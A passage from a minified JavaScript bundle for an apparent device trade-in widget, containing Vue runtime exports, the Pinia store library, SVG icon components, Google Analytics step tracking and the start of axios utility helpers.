",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ps=m({patchProp:(e,t,n,i,a=!1,o,r,s,l)=>{"class"===t?function(e,t,n){const i=e[Qo];i&&(t=(t?[t,...i]:[...i]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,i,a):"style"===t?function(e,t,n){const i=e.style,a=E(n);if(n&&!a){if(t&&!E(t))for(const e in t)null==n[e]&&Sr(i,e,"");for(const e in n)Sr(i,e,n[e])}else{const o=i.display;if(a){if(t!==n){const e=i[wr];e&&(n+=";"+e),i.cssText=n}}else t&&e.removeAttribute("style");mr in e&&(i.display=o)}}(e,n,i):f(t)?h(t)||Dr(e,t,0,i,r):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,i){if(i)return"innerHTML"===t||"textContent"===t||!!(t in e&&Mr(t)&&C(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Mr(t)&&E(n))return!1;return t in e}(e,t,i,a))?function(e,t,n,i,a,o,r){if("innerHTML"===t||"textContent"===t)return i&&r(i,a,o),void(e[t]=null==n?"":n);const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){e._value=n;const i=null==n?"":n;return("OPTION"===s?e.getAttribute("value"):e.value)!==i&&(e.value=i),void(null==n&&e.removeAttribute(t))}let l=!1;if(""===n||null==n){const i=typeof e[t];"boolean"===i?n=ie(n):null==n&&"string"===i?(n="",l=!0):"number"===i&&(n=0,l=!0)}try{e[t]=n}catch(c){}l&&e.removeAttribute(t)}(e,t,i,o,r,s,l):("true-value"===t?e._trueValue=i:"false-value"===t&&(e._falseValue=i),function(e,t,n,i){if(i&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Tr,t.slice(6,t.length)):e.setAttributeNS(Tr,t,n);else{const i=ne(t);null==n||i&&!ie(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}(e,t,i,a))}},Ko);let _s,fs=!1;function hs(){return _s||(_s=Aa(ps))}function ms(){return _s=fs?_s:Oa(ps),fs=!0,_s}const gs=(...e)=>{hs().render(...e)},vs=(...e)=>{ms().hydrate(...e)},ws=(...e)=>{const t=hs().createApp(...e),{mount:n}=t;return t.mount=e=>{const i=ys(e);if(!i)return;const a=t._component;C(a)||a.render||a.template||(a.template=i.innerHTML),i.innerHTML="";const o=n(i,!1,i instanceof SVGElement);return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},t};function ys(e){if(E(e)){return document.querySelector(e)}return e}let bs=!1;const ks=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:oi,BaseTransitionPropsValidators:ai,Comment:Ga,EffectScope:de,Fragment:Ha,KeepAlive:gi,ReactiveEffect:Ce,Static:Wa,Suspense:Vn,Teleport:Fa,Text:$a,Transition:er,TransitionGroup:qr,VueElement:Nr,assertNumber:function(e,t){},callWithAsyncErrorHandling:Zt,callWithErrorHandling:Yt,camelize:R,capitalize:V,cloneVNode:po,compatUtils:null,compile:()=>{},computed:Uo,createApp:ws,createBlock:no,createCommentVNode:ho,createElementBlock:to,createElementVNode:lo,createHydrationRenderer:Oa,createPropsRestProxy:function(e,t){const n={};for(const i in e)t.includes(i)||Object.defineProperty(n,i,{enumerable:!0,get:()=>e[i]});return n},createRenderer:Aa,createSSRApp:(...e)=>{const t=ms().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=ys(e);if(t)return n(t,!0,t instanceof SVGElement)},t},createSlots:Bi,createStaticVNode:fo,createTextVNode:_o,createVNode:co,customRef:function(e){return new Ut(e)},defineAsyncComponent:function(e){C(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:a=200,timeout:o,suspensible:r=!0,onError:s}=e;let l,c=null,d=0;const u=()=>{let e;return c||(e=c=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise(((t,n)=>{s(e,(()=>t((d++,c=null,u()))),(()=>n(e)),d+1)}));throw e})).then((t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),l=t,t))))};return pi({name:"AsyncComponentWrapper",__asyncLoader:u,get __asyncResolved(){return l},setup(){const e=Co;if(l)return()=>fi(l,e);const t=t=>{c=null,Kt(t,e,13,!i)};if(r&&e.suspense||Mo)return u().then((t=>()=>fi(t,e))).catch((e=>(t(e),()=>i?co(i,{error:e}):null)));const s=Lt(!1),d=Lt(),p=Lt(!!a);return a&&setTimeout((()=>{p.value=!1}),a),null!=o&&setTimeout((()=>{if(!s.value&&!d.value){const e=new Error(`Async component timed out after ${o}ms.`);t(e),d.value=e}}),o),u().then((()=>{s.value=!0,e.parent&&hi(e.parent.vnode)&&ln(e.parent.update)})).catch((e=>{t(e),d.value=e})),()=>s.value&&l?fi(l,e):d.value&&i?co(i,{error:d.value}):n&&!p.value?co(n):void 0}})},defineComponent:pi,defineCustomElement:Lr,defineEmits:function(){return null},defineExpose:function(e){},defineModel:function(){},defineOptions:function(e){},defineProps:function(){return null},defineSSRCustomElement:e=>Lr(e,vs),defineSlots:function(){return null},get devtools(){return mn},effect:function(e,t){e.effect instanceof Ce&&(e=e.effect.fn);const n=new Ce(e);t&&(m(n,t),t.scope&&pe(n,t.scope)),t&&t.lazy||n.run();const i=n.run.bind(n);return i.effect=n,i},effectScope:ue,getCurrentInstance:Eo,getCurrentScope:_e,getTransitionRawChildren:ui,guardReactiveProps:uo,h:Fo,handleError:Kt,hasInjectionContext:_a,hydrate:vs,initCustomFormatter:function(){},initDirectivesForSSR:()=>{bs||(bs=!0,Jr.getSSRProps=({value:e})=>({value:e}),es.getSSRProps=({value:e},t)=>{if(t.props&&ae(t.props.value,e))return{checked:!0}},Xr.getSSRProps=({value:e},t)=>{if(y(e)){if(t.props&&oe(e,t.props.value)>-1)return{checked:!0}}else if(k(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},os.getSSRProps=(e,t)=>{if("string"!=typeof t.type)return;const n=rs(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0},gr.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})},inject:pa,isMemoSame:$o,isProxy:It,isReactive:Ct,isReadonly:Et,isRef:Mt,isRuntimeOnly:()=>!Ao,isShallow:Tt,isVNode:io,markRaw:Dt,mergeDefaults:function(e,t){const n=Yi(e);for(const i in t){if(i.startsWith("__skip"))continue;let e=n[i];e?y(e)||C(e)?e=n[i]={type:e,default:t[i]}:e.default=t[i]:null===e&&(e=n[i]={default:t[i]}),e&&t[`__skip_${i}`]&&(e.skipFactory=!0)}return n},mergeModels:function(e,t){return e&&t?y(e)&&y(t)?e.concat(t):m({},Yi(e),Yi(t)):e||t},mergeProps:wo,nextTick:sn,normalizeClass:ee,normalizeProps:te,normalizeStyle:Z,onActivated:wi,onBeforeMount:Ii,onBeforeUnmount:Pi,onBeforeUpdate:Di,onDeactivated:yi,onErrorCaptured:Ri,onMounted:zi,onRenderTracked:Li,onRenderTriggered:Mi,onScopeDispose:fe,onServerPrefetch:Oi,onUnmounted:Ai,onUpdated:xi,openBlock:Ka,popScopeId:En,provide:ua,proxyRefs:jt,pushScopeId:Cn,queuePostFlushCb:dn,reactive:yt,readonly:kt,ref:Lt,registerRuntimeCompiler:function(e){Ao=e,Oo=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Gi))}},render:gs,renderList:Ni,renderSlot:Vi,resolveComponent:function(e,t){return Rn(An,e,!0,t)||e},resolveDirective:Ln,resolveDynamicComponent:Mn,resolveFilter:null,resolveTransitionHooks:si,setBlockTracking:Qa,setDevtoolsHook:function e(t,n){var i,a;if(mn=t,mn)mn.enabled=!0,gn.forEach((({event:e,args:t})=>mn.emit(e,...t))),gn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null==(a=null==(i=window.navigator)?void 0:i.userAgent)?void 0:a.includes("jsdom"))){(n.__VUE_DEVTOOLS_HOOK_REPLAY__=n.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((t=>{e(t,n)})),setTimeout((()=>{mn||(n.__VUE_DEVTOOLS_HOOK_REPLAY__=null,gn=[])}),3e3)}else gn=[]},setTransitionHooks:di,shallowReactive:bt,shallowReadonly:function(e){return St(e,!0,Ge,ft,vt)},shallowRef:function(e){return Rt(e,!0)},ssrContextKey:qo,ssrUtils:Wo,stop:function(e){e.effect.stop()},toDisplayString:re,toHandlerKey:j,toHandlers:Ui,toRaw:zt,toRef:function(e,t,n){return Mt(e)?e:C(e)?new Ht(e):I(e)&&arguments.length>1?$t(e,t,n):Lt(e)},toRefs:Ft,toValue:function(e){return C(e)?e():Bt(e)},transformVNodeArgs:function(e){},triggerRef:function(e){Ot(e)},unref:Bt,useAttrs:function(){return Wi().attrs},useCssModule:function(e="$style"){{const t=Eo();if(!t)return d;const n=t.type.__cssModules;if(!n)return d;const i=n[e];return i||d}},useCssVars:function(e){const t=Eo();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>br(e,n)))},i=()=>{const i=e(t.proxy);yr(t.subTree,i),n(i)};$n(i),zi((()=>{const e=new MutationObserver(i);e.observe(t.subTree.el.parentNode,{childList:!0}),Ai((()=>e.disconnect()))}))},useModel:function(e,t,n){const i=Eo();if(n&&n.local){const n=Lt(e[t]);return Wn((()=>e[t]),(e=>n.value=e)),Wn(n,(n=>{n!==e[t]&&i.emit(`update:${t}`,n)})),n}return{__v_isRef:!0,get value(){return e[t]},set value(e){i.emit(`update:${t}`,e)}}},useSSRContext:Ho,useSlots:function(){return Wi().slots},useTransitionState:ni,vModelCheckbox:Xr,vModelDynamic:os,vModelRadio:es,vModelSelect:ts,vModelText:Jr,vShow:gr,version:Go,warn:Wt,watch:Wn,watchEffect:function(e,t){return Yn(e,null,t)},watchPostEffect:$n,watchSyncEffect:function(e,t){return Yn(e,null,{flush:"sync"})},withAsyncContext:function(e){const t=Eo();let n=e();return xo(),z(n)&&(n=n.catch((e=>{throw Do(t),e}))),[n,()=>Do(t)]},withCtx:Tn,withDefaults:function(e,t){return null},withDirectives:Xn,withKeys:(e,t)=>e._withKeys||(e._withKeys=n=>{if(!("key"in n))return;const i=B(n.key);return t.some((e=>e===i||us[e]===i))?e(n):void 0}),withMemo:function(e,t,n,i){const a=n[i];if(a&&$o(a,e))return a;const o=t();return o.memo=e.slice(),n[i]=o},withModifiers:ds,withScopeId:e=>Tn},Symbol.toStringTag,{value:"Module"}));
/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */
let Ss;const Cs=e=>Ss=e,Es=Symbol();function Ts(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Is,zs;(zs=Is||(Is={})).direct="direct",zs.patchObject="patch object",zs.patchFunction="patch function";const Ds=()=>{};function xs(e,t,n,i=Ds){e.push(t);const a=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),i())};return!n&&_e()&&fe(a),a}function Ps(e,...t){e.slice().forEach((e=>{e(...t)}))}const As=e=>e();function Os(e,t){e instanceof Map&&t instanceof Map&&t.forEach(((t,n)=>e.set(n,t))),e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const i=t[n],a=e[n];Ts(a)&&Ts(i)&&e.hasOwnProperty(n)&&!Mt(i)&&!Ct(i)?e[n]=Os(a,i):e[n]=i}return e}const Ms=Symbol();const{assign:Ls}=Object;function Rs(e,t,n={},i,a,o){let r;const s=Ls({actions:{}},n),l={deep:!0};let c,d,u,p=[],_=[];const f=i.state.value[e];let h;function m(t){let n;c=d=!1,"function"==typeof t?(t(i.state.value[e]),n={type:Is.patchFunction,storeId:e,events:u}):(Os(i.state.value[e],t),n={type:Is.patchObject,payload:t,storeId:e,events:u});const a=h=Symbol();sn().then((()=>{h===a&&(c=!0)})),d=!0,Ps(p,n,i.state.value[e])}o||f||(i.state.value[e]={}),Lt({});const g=o?function(){const{state:e}=n,t=e?e():{};this.$patch((e=>{Ls(e,t)}))}:Ds;function v(t,n){return function(){Cs(i);const a=Array.from(arguments),o=[],r=[];let s;Ps(_,{args:a,name:t,store:w,after:function(e){o.push(e)},onError:function(e){r.push(e)}});try{s=n.apply(this&&this.$id===e?this:w,a)}catch(l){throw Ps(r,l),l}return s instanceof Promise?s.then((e=>(Ps(o,e),e))).catch((e=>(Ps(r,e),Promise.reject(e)))):(Ps(o,s),s)}}const w=yt({_p:i,$id:e,$onAction:xs.bind(null,_),$patch:m,$reset:g,$subscribe(t,n={}){const a=xs(p,t,n.detached,(()=>o())),o=r.run((()=>Wn((()=>i.state.value[e]),(i=>{("sync"===n.flush?d:c)&&t({storeId:e,type:Is.direct,events:u},i)}),Ls({},l,n))));return a},$dispose:function(){r.stop(),p=[],_=[],i._s.delete(e)}});i._s.set(e,w);const y=(i._a&&i._a.runWithContext||As)((()=>i._e.run((()=>(r=ue()).run(t)))));for(const S in y){const t=y[S];if(Mt(t)&&(!Mt(k=t)||!k.effect)||Ct(t))o||(!f||Ts(b=t)&&b.hasOwnProperty(Ms)||(Mt(t)?t.value=f[S]:Os(t,f[S])),i.state.value[e][S]=t);else if("function"==typeof t){const e=v(S,t);y[S]=e,s.actions[S]=t}}var b,k;return Ls(w,y),Ls(zt(w),y),Object.defineProperty(w,"$state",{get:()=>i.state.value[e],set:e=>{m((t=>{Ls(t,e)}))}}),i._p.forEach((e=>{Ls(w,r.run((()=>e({store:w,app:i._a,pinia:i,options:s}))))})),f&&o&&n.hydrate&&n.hydrate(w.$state,f),c=!0,d=!0,w}function Ns(e,t,n){let i,a;const o="function"==typeof t;function r(e,n){const r=_a();(e=e||(r?pa(Es,null):null))&&Cs(e),(e=Ss)._s.has(i)||(o?Rs(i,t,a,e):function(e,t,n){const{state:i,actions:a,getters:o}=t,r=n.state.value[e];let s;s=Rs(e,(function(){r||(n.state.value[e]=i?i():{});const t=Ft(n.state.value[e]);return Ls(t,a,Object.keys(o||{}).reduce(((t,i)=>(t[i]=Dt(Uo((()=>{Cs(n);const t=n._s.get(e);return o[i].call(t,t)}))),t)),{}))}),t,n,0,!0)}(i,a,e));return e._s.get(i)}return"string"==typeof e?(i=e,a=o?n:t):(a=e,i=e.id),r.$id=i,r}const Bs={name:"TimeIcon"},Vs=(e,t)=>{const n=e.__vccOpts||e;for(const[i,a]of t)n[i]=a;return n},js=[lo("g",{"clip-path":"url(#clip0_26875_38015)"},[lo("path",{d:"M24 12C24 18.633 18.6321 24 12 24C5.367 24 0 18.6321 0 12C0 5.367 5.36792 0 12 0C14.4994 0 16.882 0.758972 18.8849 2.16797V1.04865C18.8849 0.530823 19.3046 0.111145 19.8224 0.111145C20.3401 0.111145 20.7599 0.530823 20.7599 1.04865V4.17755C20.7599 4.64062 20.4201 5.03925 19.9537 5.1048C19.8354 5.12146 20.1021 5.1134 16.6934 5.11505C16.1755 5.11505 15.7559 4.69537 15.7559 4.17755C15.7559 3.65973 16.1755 3.24005 16.6934 3.24005H17.0845C10.4471 -0.627136 1.875 4.11127 1.875 12C1.875 17.5966 6.40411 22.125 12 22.125C17.5966 22.125 22.125 17.5959 22.125 12C22.125 11.4822 22.5447 11.0625 23.0625 11.0625C23.5803 11.0625 24 11.4822 24 12ZM12.0355 5.53125C11.5177 5.53125 11.098 5.95093 11.098 6.46875V11.9465C11.098 12.195 11.1967 12.4336 11.3725 12.6094L15.1135 16.3504C15.4797 16.7164 16.0734 16.7166 16.4394 16.3504C16.8056 15.9842 16.8056 15.3907 16.4394 15.0245L12.973 11.5582V6.46875C12.973 5.95093 12.5533 5.53125 12.0355 5.53125Z",fill:"white"})],-1),lo("defs",null,[lo("clipPath",{id:"clip0_26875_38015"},[lo("rect",{width:"24",height:"24",fill:"white"})])],-1)];const Us=Vs(Bs,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",class:["tiw__icon"]},e.$attrs),js,16)}]]),Fs={name:"GearIcon"},qs=[lo("g",{"clip-path":"url(#clip0_26875_38018)"},[lo("path",{d:"M22.9441 13.9076L21.9457 13.0857C21.2618 12.5227 21.263 11.4762 21.9457 10.9143L22.9441 10.0924C23.6546 9.50747 23.8363 8.50444 23.3762 7.70733L21.4047 4.29267C20.9445 3.49561 19.9848 3.15155 19.1231 3.47433L17.9121 3.92803C17.0826 4.23872 16.177 3.7147 16.0316 2.84236L15.8191 1.5667C15.6677 0.658922 14.89 0 13.9696 0H10.0267C9.10633 0 8.32848 0.658922 8.17722 1.56675L7.96459 2.84236C7.81895 3.71625 6.91211 4.2382 6.08416 3.92808L4.87314 3.47433C4.01144 3.15155 3.05181 3.49566 2.59155 4.29267L0.620124 7.70728C0.159952 8.5043 0.34164 9.50737 1.05222 10.0924L2.05061 10.9143C2.73461 11.4773 2.73325 12.5237 2.05061 13.0856L1.05217 13.9075C0.34164 14.4925 0.159905 15.4956 0.620077 16.2926L2.59155 19.7073C3.05176 20.5043 4.0112 20.8484 4.87314 20.5256L6.08411 20.0719C6.91375 19.7611 7.81919 20.2855 7.96455 21.1576L8.17717 22.4332C8.32848 23.3411 9.10633 24 10.0267 24H13.9696C14.8899 24 15.6677 23.3411 15.819 22.4333L16.0316 21.1577C16.1772 20.284 17.084 19.7617 17.9121 20.072L19.1231 20.5257C19.985 20.8485 20.9445 20.5044 21.4047 19.7073L23.3762 16.2926C23.8363 15.4956 23.6546 14.4925 22.9441 13.9076ZM19.7809 18.7698L18.5699 18.3161C16.634 17.5909 14.5213 18.8144 14.1822 20.8494L13.9696 22.125H10.0267L9.81409 20.8494C9.4743 18.8105 7.3585 17.5923 5.42636 18.3161L4.21534 18.7698L2.24392 15.3552L3.24231 14.5333C4.83836 13.2194 4.83503 10.7779 3.24231 9.46673L2.24392 8.64483L4.21539 5.23017L5.42636 5.68388C7.3623 6.40903 9.47495 5.18559 9.81409 3.15061L10.0267 1.875H13.9696L14.1821 3.15061C14.522 5.18977 16.6379 6.40753 18.5699 5.68388L19.7809 5.23017L21.7528 8.64436C21.7528 8.64436 21.7526 8.6445 21.7523 8.64478L20.7539 9.46669C19.1579 10.7805 19.1611 13.222 20.7539 14.5332L21.7523 15.3551L19.7809 18.7698ZM11.9981 7.37498C9.44791 7.37498 7.37312 9.44977 7.37312 12C7.37312 14.5502 9.44791 16.625 11.9981 16.625C14.5484 16.625 16.6232 14.5502 16.6232 12C16.6232 9.44977 14.5484 7.37498 11.9981 7.37498ZM11.9981 14.75C10.4818 14.75 9.24812 13.5164 9.24812 12C9.24812 10.4836 10.4818 9.24998 11.9981 9.24998C13.5145 9.24998 14.7482 10.4836 14.7482 12C14.7482 13.5164 13.5145 14.75 11.9981 14.75Z",fill:"white"})],-1),lo("defs",null,[lo("clipPath",{id:"clip0_26875_38018"},[lo("rect",{width:"24",height:"24",fill:"white"})])],-1)];const Hs=Vs(Fs,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",class:["tiw__icon"]},e.$attrs),qs,16)}]]),$s=[lo("rect",{x:"0.75",y:"0.75",width:"14.5",height:"14.5",rx:"7.25",stroke:"#fff","stroke-width":"1.5"},null,-1),lo("path",{d:"M5.33203 8.10547L7.21765 9.99109L10.9889 6.21985",stroke:"#fff","stroke-width":"1.5","stroke-linecap":"round"},null,-1)],Gs=[lo("path",{d:"M5.43711 8.04878L5.43686 8.049L5.44393 8.05607L7.39393 10.0061L7.5 10.1121L7.60607 10.0061L12.5561 5.05607C13.0975 4.51464 13.9025 4.51464 14.4439 5.05607C14.9854 5.59749 14.9854 6.40251 14.4439 6.94393L8.44393 12.9439C8.17117 13.2167 7.83397 13.35 7.5 13.35C7.16603 13.35 6.82883 13.2167 6.55607 12.9439L3.55607 9.94393C3.01464 9.40251 3.01464 8.59749 3.55607 8.05607C4.10171 7.51043 4.97557 7.52129 5.43711 8.04878Z",fill:"white","stroke-width":"0.3"},null,-1)],Ws=pi({name:"CheckIcon",props:{variant:{default:"circled"}},setup(e){const t=e;return(e,n)=>(Ka(),to(Ha,null,["circled"===t.variant?(Ka(),to("svg",wo({key:0,xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",class:["tiw__icon"]},e.$attrs),$s,16)):ho("",!0),"basic"===t.variant?(Ka(),to("svg",wo({key:1,xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",class:["tiw__icon"]},e.$attrs),Gs,16)):ho("",!0)],64))}}),Ys={name:"ExternalIcon"},Zs=[lo("path",{d:"M15 10.8333V15.8333C15 16.2754 14.8244 16.6993 14.5118 17.0118C14.1993 17.3244 13.7754 17.5 13.3333 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V6.66667C2.5 6.22464 2.67559 5.80072 2.98816 5.48816C3.30072 5.17559 3.72464 5 4.16667 5H9.16667",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M12.5 2.5H17.5V7.5",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M8.33203 11.6667L17.4987 2.5",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)];const Ks=Vs(Ys,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",class:["tiw__icon"]},e.$attrs),Zs,16)}]]),Js="background-color: cadetblue; padding: 4px 8px; border-radius: 2px; color: #fff; font-weight: 700;",Xs="background-color: dodgerblue; padding: 4px 8px; border-radius: 2px; color: #fff; font-weight: 700;",Qs="background-color: darkorange; padding: 4px 8px; border-radius: 2px; color: #fff; font-weight: 700;",el=Ns("AnalyticsStore",(()=>{const e=Lt(!1),t=Lt(!0),n=Lt("breezy_widget_action"),i=Lt("client_id"),a=Lt("session_id"),o=Lt("measurement_id"),r=Lt("api_secret"),s=Uo((()=>`https://www.google-analytics.com/mp/collect?measurement_id=${o.value}&api_secret=${r.value}`));return{initClientId:()=>{const e=document.cookie.split(";");for(let t=0;t<e.length;t++){const n=e[t].trim();if(n.startsWith("_ga=")){const e=n.split(".");if(4===e.length){i.value=`${e[2]}.${e[3]}`;break}}}},initSessionId:()=>{var e,t;const n=`_ga_${String(o.value).replace(/^G-/,"")}=`,i=document.cookie.split(";");for(const o of i)if(o.trim().startsWith(n)){a.value=(null==(t=null==(e=o.substring(n.length))?void 0:e.split("."))?void 0:t[2])??"";break}},DEV_MODE:e,PROD_MODE:t,EVENT_NAME:n,CLIENT_ID:i,SESSION_ID:a,MEASUREMENT_ID:o,API_SECRET:r,MEASUREMENT_PROTOCOL_URL:s}}));function tl(e="unknown"){const{PROD_MODE:t,EVENT_NAME:n,CLIENT_ID:i,SESSION_ID:a,MEASUREMENT_PROTOCOL_URL:o}=el(),r={method:"POST",body:JSON.stringify({client_id:i,events:[{name:n,params:{session_id:a,step:e}}]})};return console.log("%c[ANALYTICS] Measurement Protocol",Xs,JSON.parse(r.body)),t?fetch(o,r):new Promise((e=>e()))}async function nl(e="unknown"){const{PROD_MODE:t,EVENT_NAME:n}=el();if("undefined"==typeof window)return console.error("Object window not found"),!1;const i={event:n,step:e};return console.log("%c[ANALYTICS] DataLayer",Xs,i),t&&(window.dataLayer=(null==window?void 0:window.dataLayer)??[],window.dataLayer.push(i)),!0}const il="ti_model",al="pre_state",ol="pre_price",rl="imei",sl="add_photo",ll="photo_assessment",cl="assessment_result",dl="personal_data",ul="agreement",pl="add_to_cart";async function _l(e){await Promise.all([tl(e),nl(e)])}async function fl(){return _l(il)}async function hl(){return _l(al)}async function ml(){return _l(rl)}async function gl(){return _l(sl)}async function vl(){return _l(ll)}async function wl(){return _l(cl)}async function yl(){return _l(dl)}async function bl(){return _l(pl)}function kl(e,t){return function(){return e.apply(t,arguments)}}const{toString:Sl}=Object.prototype,{getPrototypeOf:Cl}=Object,El=(Tl=Object.create(null),e=>{const t=Sl.call(e);return Tl[t]||(Tl[t]=t.slice(8,-1).toLowerCase())});var Tl;const Il=e=>(e=e.toLowerCase(),t=>El(t)===e),zl=e=>t=>typeof t===e,{isArray:Dl}=Array,xl=zl("undefined");const Pl=Il("ArrayBuffer");const Al=zl("string"),Ol=zl("function"),Ml=zl("number"),Ll=e=>null!==e&&"object"==typeof e,Rl=e=>{if("object"!==El(e))return!1;const t=Cl(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},Nl=Il("Date"),Bl=Il("File"),Vl=Il("Blob"),jl=Il("FileList"),Ul=Il("URLSearchParams");function Fl(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let i,a;if("object"!=typeof e&&(e=[e]),Dl(e))for(i=0,a=e.length;i<a;i++)t.call(null,e[i],i,e);else{const a=n?Object.getOwnPropertyNames(e):Object.keys(e),o=a.length;let r;for(i=0;i<o;i++)r=a[i],t.call(null,e[r],r,e)}}function ql(e,t){t=t.toLowerCase();const n=Object.keys(e);let i,a=n.length;for(;a-- >0;)if(i=n[a],t===i.toLowerCase())return i;return null}const Hl="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,$l=e=>!xl(e)&&e!==Hl;const Gl=(Wl="undefined"!=typeof Uint8Array&&Cl(Uint8Array),e=>Wl&&e instanceof Wl);var Wl;const Yl=Il("HTMLFormElement"),Zl=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Kl=Il("RegExp"),Jl=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),i={};Fl(n,((n,a)=>{!1!==t(n,a,e)&&(i[a]=n)})),Object.defineProperties(e,i)},Xl="abcdefghijklmnopqrstuvwxyz",Ql="0123456789",ec={DIGIT:Ql,ALPHA:Xl,ALPHA_DIGIT:Xl+Xl.toUpperCase()+Ql};const tc={isArray:Dl,isArrayBuffer:Pl,isBuffer:function(e){return null!==e&&!xl(e)&&null!==e.constructor&&!xl(e.constructor)&&Ol(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{const t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||Sl.call(e)===t||Ol(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&Pl(e.buffer),t},isString:Al,isNumber:Ml,isBoolean:e=>!0===e||!1===e,isObject:Ll,isPlainObject:Rl,isUndefined:xl,isDate:Nl,isFile:Bl,isBlob:Vl,isRegExp:Kl,isFunction:Ol,isStream:e=>Ll(e)&&Ol(e.pipe),isURLSearchParams:Ul,isTypedArray:Gl,isFileList:jl,forEach:Fl,merge:function e(){const{caseless:t}=$l(this)&&this||{},n={},i=(i,a)=>{const o=t&&ql(n,a)||a;Rl(n[o])&&Rl(i)?n[o]=e(n[o],i):Rl(i)?n[o]=e({},i):Dl(i)?n[o]=i.slice():n[o]=i};for(let a=0,o=arguments.length;a<o;a++)arguments[a]&&Fl(arguments[a],i);return n},extend:(e,t,n,{allOwnKeys:i}={})=>(Fl(t,((t,i)=>{n&&Ol(t)?e[i]=kl(t,n):e[i]=t}),{allOwnKeys:i}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{let a,o,r;const s={};if(t=t||{},null==e)return t;do{for(a=Object.getOwnPropertyNames(e),o=a.length;o-- >0;)r=a[o],i&&!i(r,e,t)||s[r]||(t[r]=e[r],s[r]=!0);e=!1!==n&&Cl(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:El,kindOfTest:Il,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const i=e.indexOf(t,n);return-1!==i&&i===n},toArray:e=>{if(!e)return null;if(Dl(e))return e;let t=e.length;if(!Ml(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let i;for(;(i=n.next())&&!i.done;){const n=i.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const i=[];for(;null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:Yl,hasOwnProperty:Zl,hasOwnProp:Zl,reduceDescriptors:Jl,freezeMethods:e=>{Jl(e,((t,n)=>{if(Ol(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const i=e[n];Ol(i)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const 